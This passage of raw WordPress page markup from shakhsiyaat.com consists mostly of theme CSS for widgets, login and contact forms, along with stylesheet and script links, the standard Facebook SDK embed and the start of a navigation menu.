		.c5ab_slider {
			margin-bottom:60px;
			position: relative;
			display:block;
		}
		.c5ab_slider ul{
			margin: 0px 0px;
			padding: 0px;;
		}
		.c5ab_slider ul li{
			display: block;
			position: relative;
		}
		.c5ab_slider ul li .content{
			display: block;
			position: absolute;
			max-width:400px;
			width: 100%;
		
		}
		.c5ab_slider ul li .content .sub-content{
			padding: 30px;
		}
		.c5ab_slider ul li .content.top-center,
		.c5ab_slider ul li .content.bottom-center{
			display: block;
			position: absolute;
			left: 50%;
			width: 200px;
		}
		.c5ab_slider ul li .content.top-right,
		.c5ab_slider ul li .content.bottom-right{
			right: 30px;
		}
		.c5ab_slider ul li .content.top-left,
		.c5ab_slider ul li .content.bottom-left{
			left: 30px;
		}
		.c5ab_slider ul li .content.top-left,
		.c5ab_slider ul li .content.top-right,
		.c5ab_slider ul li .content.top-center{
			top: 30px;
		}
		.c5ab_slider ul li .content.bottom-left,
		.c5ab_slider ul li .content.bottom-right,
		.c5ab_slider ul li .content.bottom-center{
			bottom: 30px;
		}
		.c5ab_slider ul li .content.top-center .sub-content,
		.c5ab_slider ul li .content.bottom-center .sub-content{
			display: block;
			position: absolute;
			left: -200px;
			text-align:center;
		}
		.c5ab_slider ul li.dark{
			color: white;
		}
		.c5ab_slider ul li .content p.title{
			margin: 0px 0px 15px;
			font-weight:100;
			font-size:40px;
			line-height: 1;
		}
		.c5ab_slider ul li .content p{
			font-size:14px;
			font-weight:300;
		}
		.c5ab_slider .flex-control-nav{
			bottom: -30px;
		}
		
		
	
	
		
		
		.c5ab-image-wrap{
			margin-bottom:15px;
		}
		.c5ab_popup{
			cursor: pointer;
		}
		
		.c5ab-image-wrap.left{
			text-align:left;
		}
		.c5ab-image-wrap.center{
			text-align:center;
		}
		.c5ab-image-wrap.center img{
			display: block;
			margin: 10px auto;
		}
		.c5ab-image-wrap.right{
			text-align:right;
			direction:rtl;
		}
		.c5ab-image-wrap img{
			max-width:100%;
			height: auto;
		}
		
		
		
	
		.c5ab_team_member a{display:block;width:43px;height:43px;float:left;margin:1px;line-height:43px;text-align:center;font-size:13px;border-radius:3px;color: #fff; text-decoration: none;  background-color:#303030;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
		.c5ab_team_member a:hover{
			color: white;
		}
		.c5ab_team_member{
			text-align:center;
			background:#eee;
			padding-bottom:25px;
		}
		.c5ab_team_member h3{
			margin-bottom:0px;
		}
		.c5ab_team_member a:hover.fa-facebook{background:#4c66a4}
		.c5ab_team_member a:hover.fa-twitter{background:#5dd7fc}
		.c5ab_team_member a:hover.fa-google-plus{background:#d95232}
		.c5ab_team_member a:hover.fa-vimeo-square{background:#4bf}
		.c5ab_team_member a:hover.fa-youtube{background:#e22c28}
		.c5ab_team_member a:hover.fa-flickr{background:#ff0080}
		.c5ab_team_member a:hover.fa-dribbble{background:#e24a85}
		.c5ab_team_member a:hover.fa-linkedin{background:#0274b3}
		.c5ab_team_member a:hover.fa-tumblr{background:#35506b}
		.c5ab_team_member a:hover.fa-pinterest{background:#cb2028}
		.c5ab_team_member a:hover.fa-github{background:#3e3e3e}
		.c5ab_team_member a:hover.fa-dropbox{background:#1665a7}
		.c5ab_team_member a:hover.fa-rss{background:#ff6501}
		
		ul.team_social{
			margin: 0px;
			padding: 0px;
			list-style: none;
			text-align:center;
		}
		ul.team_social li{
			display: inline-block;
		}
	
	
	
		ul.c5ab_custom_ul{
			margin: 0px;
			padding: 0px;
			list-style: none;
		}
		ul.c5ab_custom_ul li {
			padding-left:30px;
			margin-bottom:15px;
		}
		ul.c5ab_custom_ul li .fa{
			margin-left:-30px;
			width: 30px;
			text-align: center;
		}
		
	
	
        
		#c5ab_search_field{
            width: 100%;
            border-radius: 3px;
			padding: 10px;
			border: 1px solid #ccc;
			color: #333;
			display: block;
			float: left;
		}

        
        
        
        
        	.input-wrap{
        		position: relative;
        		display: block;
        		padding-right:40px;
        		margin-bottom:10px;
        	}
        	.input-wrap input{
        		display: block;
        		width: 100%;
        		border: none;
        		padding: 12px;
        	}
        	.input-wrap .fa{
        		position: absolute;
        		right: 0px;
        		top: 0px;
        		width: 40px;
        		height: 40px;
        		line-height: 40px;
        		text-align: center;
        		background: #333;
        	}
        	.login-remember label{
        		font-weight: 100;
        		font-size:12px;
        	}
        	.login-remember input{
        		margin: 0px 5px 0px 0px;	
        	}
        	
        	.c5_loginform {
        	  padding: 15px;
        	  background: #eee;
        	}
        	.c5_loginform #c5-login-submit {
        	  background: #aaa;
        	  color: white;
        	}
        	.c5_loginform #c5-login-submit:hover {
        	  background: #333;
        	}
        	.c5_loginform .input-wrap .fa {
        	  color: white;
        	}
        	.single_social_icon .c5_loginform {
        			padding: 0px;
        			background: none;
        	}
        	
        	#c5-login-submit{
        		float: right;
        		border: none;
        		background: #eee;
        		padding: 10px 15px;
        		border-radius: 2px;
        		
        		-moz-transition:all .2s ease;
        		-o-transition:all .2s ease;
        		-webkit-transition:all .2s ease;
        		-ms-transition:all .2s ease;
        		transition:all .2s ease;
        	}
        	#c5-login-submit:hover{
        		color: #eee;
        		background: #333;
        	}
        	p.login-submit{
        		margin: 0px;
        		font-size:12px;
        	}
        	.c5_forget_password{
        		margin-right:10px;
        	}
        	.c5_register{
        		margin-left:10px;
        	}
		
        
        
		
		ul.comments_list li{
			padding-left:0px;
			padding-right:0px;
		}
		ul.comments_list li img{
			float: left;
			margin-right:15px;
			width: 50px;
			border-radius:2px;
		}
		ul.comments_list li a{
			font-size:12px;
			line-height:1.3;
		}
		
		
		
		
		
		
		
		.c5-sitemap ul{
			list-style: circle;
			padding-left:20px;
		}
		
		.c5-sitemap ul a{
			color: inherit;
			font-weight:bold;
		}
		.c5-sitemap ul a:hover{
			text-decoration:none;
		}
		
		
		
		
        
        	#c5-contact-form{
        		padding: 15px 15px 0px;
        		background: #eee;	
        	}
        	.message_contact_true,.message_contact_false{
        		display: none;
        	}
        	.input-wrap {
        	position: relative;
        	display: block;
        	padding-right: 40px;
        	margin-bottom: 10px;
        	}
        	.input-wrap input {
        	display: block;
        	width: 100%;
        	border: none;
        	padding: 12px;
        	}
        	.input-wrap .fa {
        	position: absolute;
        	right: 0px;
        	top: 0px;
        	width: 40px;
        	height: 40px;
        	line-height: 40px;
        	text-align: center;
        	background: #333;
        	color: white;
        	}
        	
        	textarea.element-block{
        		width: 100%;
        		min-height: 150px;
        		padding: 15px;
        		border: none;
        		background: white;
        		margin-bottom: 30px;
        	}
        	
        	#c5-submit-contact {
        	float: right;
        	clear: both;
        	margin-bottom:15px;
        	border: 1px;
        	display: block;
        	padding: 9px 18px;
        	color: white;
        	border-radius: 2px;
        	-webkit-transition: all .2s ease;
        	-moz-transition: all .2s ease;
        	-ms-transition: all .2s ease;
        	-o-transition: all .2s ease;
        	transition: all .2s ease;
        	}
        	#c5-submit-contact:hover{
        		background: #333;
        	}
        	.contact_error{
        		background: #F7B0B0;
        	}
        
        
/*# sourceURL=c5ab-widgets-inline-css */
</style>
<link rel='stylesheet' id='c5ab-font-awesome-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5ab-flexslider-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5ab-animate-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5-font-heading_font-css' href='https://fonts.googleapis.com/css?family=Cabin%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='c5-stylesheet-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/css/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/modernizr.custom.min.js" id="bones-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.shakhsiyaat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shakhsiyaat.com/wp-json/wp/v2/posts/3713" /><link rel='shortlink' href='https://www.shakhsiyaat.com/?p=3713' />
<meta name="follow.[base64]" content="GkUcyT6300U8p5lPmlTp"/>
<style>
	.c5ab-col-base{
		display: block;
				float: right;
				
		box-sizing: border-box;
		min-height:1px;
	}
	[data-animation-name]{
		opacity: 0;
		visibility: hidden;
	}
	.showme{
		opacity: 1;
		visibility: visible;
	}
	.c5ab-dark-mode {
		color: white;
	}
	.c5ab-align-center{
		text-align:center;
	}
	.c5ab-align-center iframe,
	.c5ab-align-center img,
	.c5ab-align-center .wp-video{
		margin: auto;
	}
	
	.c5ab-section-common{
		position: relative;
		display: block;
	}
	.c5ab-have-videobackground{
		overflow: hidden;
	}
	.c5ab-have-videobackground > .c5ab-row,
	.c5ab-have-videobackground > .entry-content{
		position: relative;
		z-index: 1;
	}
	.c5ab-center-content{
		display: block;
		margin: auto;
		position: relative;
	}
	img{
		max-width:100%;
		height: auto;
	}
	.c5ab-col-lg-1 { width: 8.3333333333333%; }
		.c5ab-col-lg-2 { width: 16.666666666667%; }
		.c5ab-col-lg-3 { width: 25%; }
		.c5ab-col-lg-4 { width: 33.333333333333%; }
		.c5ab-col-lg-5 { width: 41.666666666667%; }
		.c5ab-col-lg-6 { width: 50%; }
		.c5ab-col-lg-7 { width: 58.333333333333%; }
		.c5ab-col-lg-8 { width: 66.666666666667%; }
		.c5ab-col-lg-9 { width: 75%; }
		.c5ab-col-lg-10 { width: 83.333333333333%; }
		.c5ab-col-lg-11 { width: 91.666666666667%; }
		.c5ab-col-lg-12 { width: 100%; }
			
		@media (max-width:1024px){
	
	.c5ab-tablet-FALSE, .c5ab-tablet-off{
		display: none !important; 	
	}
	.c5ab-col-md-1 { width: 8.3333333333333%; }
		.c5ab-col-md-2 { width: 16.666666666667%; }
		.c5ab-col-md-3 { width: 25%; }
		.c5ab-col-md-4 { width: 33.333333333333%; }
		.c5ab-col-md-5 { width: 41.666666666667%; }
		.c5ab-col-md-6 { width: 50%; }
		.c5ab-col-md-7 { width: 58.333333333333%; }
		.c5ab-col-md-8 { width: 66.666666666667%; }
		.c5ab-col-md-9 { width: 75%; }
		.c5ab-col-md-10 { width: 83.333333333333%; }
		.c5ab-col-md-11 { width: 91.666666666667%; }
		.c5ab-col-md-12 { width: 100%; }
			}
		
		
	@media (max-width:480px){
	.c5ab-tablet-FALSE, .c5ab-mobile-FALSE, .c5ab-tablet-off, .c5ab-mobile-off{
		display: none !important;	
	}
	.c5ab-mobile-TRUE,  .c5ab-mobile-on{
		display: block !important;	
	}
		
		.c5ab-col-sm-1 { width: 8.3333333333333%; }
			.c5ab-col-sm-2 { width: 16.666666666667%; }
			.c5ab-col-sm-3 { width: 25%; }
			.c5ab-col-sm-4 { width: 33.333333333333%; }
			.c5ab-col-sm-5 { width: 41.666666666667%; }
			.c5ab-col-sm-6 { width: 50%; }
			.c5ab-col-sm-7 { width: 58.333333333333%; }
			.c5ab-col-sm-8 { width: 66.666666666667%; }
			.c5ab-col-sm-9 { width: 75%; }
			.c5ab-col-sm-10 { width: 83.333333333333%; }
			.c5ab-col-sm-11 { width: 91.666666666667%; }
			.c5ab-col-sm-12 { width: 100%; }
				}
		
	div#inner-header .c5-logo-wrap .c5-right {
    float: none;
}
div#inner-header .c5-logo-wrap .c5-right img {
    width:100%;
}	
</style>		<style id="c5-custom-css">


		/** Primary Color**/

		.c5ab_social_icons a.fa:hover,
		.c5ab_social_icons a.fa:focus,
		.single_social_icon .dropdown-menu,
		.c5-breaking-wrap .c5-breaking-nav .shuffle-article:hover,
		.c5-breaking-wrap .breaking-title,

		.c5ab_posts_slider  .flex-control-paging li a.flex-active,
		#wp-calendar td#today,
		.c5ab_posts_thumb_boxes_single:hover .box-content,
		.flip-post .post-data-bg,
		.pagination a,
		.commentlist .comment-reply-link,
		.comment-form #submit,
		.rating-row .progress-bar-success,
		.c5ab_social_counter ul li a:hover,
		.c5-cat-info-warp:hover .c5-cat-icon,
		#c5-submit-contact,
		.c5-sidebar-controller,
		.top-menu-nav ul.menu-sc-nav > li.menu-item:hover > a,
		#bbpress-forums  fieldset.bbp-form .submit.button,
		.fa.c5-mobile-sidebar{
			background-color: #d30007;
		}

		h3.title,
		h2.title,
		h3.widget-title,
		.products h2,
		.cross-sells h2,
		.cart_totals h2,
		.woocommerce-billing-fields h3,
		.woocommerce-shipping-fields h3  label,
		#order_review_heading,
		#bbpress-forums fieldset.bbp-form legend
		{
			background-color: #0066bf;
		}
		h3.widget-title::after,
		h3.title::after,
		h2.title::after,
		.products h2::after,
		.cross-sells h2::after,
		.cart_totals h2::after,
		.woocommerce-billing-fields h3::after,
		.woocommerce-shipping-fields h3 label::after,
		#order_review_heading::after,
		#bbpress-forums fieldset.bbp-form legend::after{
			border-top: 7px solid  #0066bf;
		}



		.comment-form #submit:hover,
		#bbpress-forums  fieldset.bbp-form .submit.button:hover{
			background-color: #940005;
		}
		.c5ab_social_counter ul li a:hover,
		.top-menu-nav.default ul.menu-sc-nav > li.menu-item,
		.top-menu-nav.sidebar ul.menu-sc-nav > li.menu-item{
			border-color:#d30007;
		}
		.c5ab_post_thumb .hover,
		.c5ab_posts_thumb_boxes_single .box-content{
			background-color: #d30007;
			background-color: rgba(211 , 0 , 7, 0.8);
		}

		.navigation-shortcode.sidebar.top-menu-nav ul.menu-sc-nav>li.menu-item{
			background-color: #eee;
		}


		.post-password-form{
			border-left: 5px solid #d30007;
		}
		a,
		ul.newsticker a.c5-cat,
		.c5ab_posts_slider ul li .content li a:hover,
		.c5ab_posts_slider ul li .content li:hover,
		.c5ab_post_thumb .content .c5_meta_data li:hover,
		.c5ab_post_thumb .content .c5_meta_data a:hover,
		.c5ab_post_thumb .content h3 a:hover,
		.c5-rating-box .c5-rating-wrap .fa,
		.c5-pagination ul.page-numbers li span.current,
		.c5-sitemap ul a:hover{
			color: #d30007;
		}
		a:hover{
			color: #940005;
		}

		#c5-below-logo{
			border-top: 4px solid #d30007;
		}
		#c5_bread_crumb .border{
			border-left: 4px solid #d30007;
		}




		/** woocommerce **/

		.c5-body-class.woocommerce div.product span.price,
		.c5-body-class.woocommerce div.product p.price,
		.c5-body-class.woocommerce #content div.product span.price,
		.c5-body-class.woocommerce #content div.product p.price,
		.c5-body-class.woocommerce-page div.product span.price,
		.c5-body-class.woocommerce-page div.product p.price,
		.c5-body-class.woocommerce-page #content div.product span.price,
		.c5-body-class.woocommerce-page #content div.product p.price,

		.c5-body-class.woocommerce div.product .stock,
		.c5-body-class.woocommerce #content div.product .stock,
		.c5-body-class.woocommerce-page div.product .stock,
		.c5-body-class.woocommerce-page #content div.product .stock,

		.woocommerce .woocommerce-product-rating .star-rating,
		.woocommerce-page .woocommerce-product-rating .star-rating,

		.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce #content div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a
		{
			color: #d30007;
		}

		.c5-body-class.woocommerce div.product form.cart .button,
		.c5-body-class.woocommerce #content div.product form.cart .button,
		.c5-body-class.woocommerce-page div.product form.cart .button,
		.c5-body-class.woocommerce-page #content div.product form.cart .button,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.woocommerce #respond input#submit,
		.woocommerce #content input.button,
		.woocommerce-page a.button,
		.woocommerce-page button.button,
		.woocommerce-page input.button,
		.woocommerce-page #respond input#submit,
		.woocommerce-page #content input.button,
		.woocommerce ul.products li.product .crossfade-images .cart-loading .fa,
		.woocommerce-page ul.products li.product .crossfade-images .cart-loading .fa,
		.woocommerce span.onsale, .woocommerce-page span.onsale,
		.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button,
		.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_layered_nav ul li.chosen a,
		.woocommerce-page .widget_layered_nav ul li.chosen a{
			background: #d30007;
		}

		.c5-body-class.woocommerce div.product form.cart .button:hover,
		.c5-body-class.woocommerce #content div.product form.cart .button:hover,
		.c5-body-class.woocommerce-page div.product form.cart .button:hover,
		.c5-body-class.woocommerce-page #content div.product form.cart .button:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce #respond input#submit:hover,
		.woocommerce #content input.button:hover,
		.woocommerce-page a.button:hover,
		.woocommerce-page button.button:hover,
		.woocommerce-page input.button:hover,
		.woocommerce-page #respond input#submit:hover,
		.woocommerce-page #content input.button:hover,
		.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:hover,
		.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:hover{
			background: #940005;

		}

		.woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce #content .quantity .minus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce-page #content .quantity .minus:hover{
			border-color: #d30007;
		}


		/** font sizes ***/

		.c5-breaking-wrap .breaking-title{
			font-size:20px;
		}
		.c5-breaking-wrap ul.newsticker li{
			font-size:15px;
		}


		.mini.top-menu-nav ul.menu-sc-nav>li.menu-item>a{
			font-size:12px;
		}

		.top-menu-nav ul.menu-sc-nav>li.menu-item>a{
			font-size:16px;
		}

		h3.title,
		h2.title,
		h3.widget-title,
		.products h2{
			font-size:16px;
		}


		.c5ab_posts_thumb_tall_single h3{
			font-size:20px;
		}

		.c5ab_posts_slider ul li .content h3{
			font-size:25px;
		}








		/** Font **/
		body{
						font-family: Cabin,"Helvetica Neue", Helvetica, Arial, sans-serif ;
			font-size: 14px;
		}
		h1,h2,h3,h4,h5,h6,
		.top-menu-nav.default ul.menu-sc-nav > li.menu-item > a,
		.c5-today,
		.c5-breaking-wrap .breaking-title,
		ul.newsticker li,
		.navigation-shortcode.sidebar.top-menu-nav ul.menu-sc-nav > li.menu-item > a,
		#wp-calendar,
		.flip-post a.title-link,
		h2.title,
		.footer .widget_categories ul li,
		.c5ab_social_counter ul li a span.count,
		.services_wrapper .service-item .lower_half h5,
		.c5ab_slider ul li .content p.title {
			font-family: Cabin,"Helvetica Neue", Helvetica, Arial, sans-serif ;
		}

				/***General Custom CSS**/
		div#inner-header .c5-logo-wrap .c5-right {
    float: none;
}
div#inner-header .c5-logo-wrap .c5-right img {
    width:100%;
}		/***Skin Custom CSS**/
				</style>
		                
                                
            <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
            
<body class="rtl wp-singular post-template-default single single-post postid-3713 single-format-standard wp-theme-alyoum c5-body-class code125-alyoum-theme">


	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=&version=v2.0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	        <div class="c5-mobile-hidden-wrap">
            <span class="fa fa-close c5-close-mobile-sidebar"></span>
            <div class="c5-mobile-logo">
                <a class="clearfix c5-orignial-logo c5-logo c5-bottom-30"  style="margin-top:0px" href="https://www.shakhsiyaat.com" rel="nofollow"><img alt="Logo" src="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif" srcset="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif 1x, https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1.gif 2x" /></a>            </div>
            <div class="c5-mobile-main-menu">
                <nav role="navigation" class="navigation-shortcode responsive-off light default top-menu-nav clearfix"><div class="responsive-controller clearfix"><span class="menu-enable fa fa-align-justify"></span></div><ul id="menu-menu1" class=" top-nav menu-sc-nav clearfix"><li  id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.shakhsiyaat.com/"  class=" " ><span class=" "></span><span>Home</span></a></li>
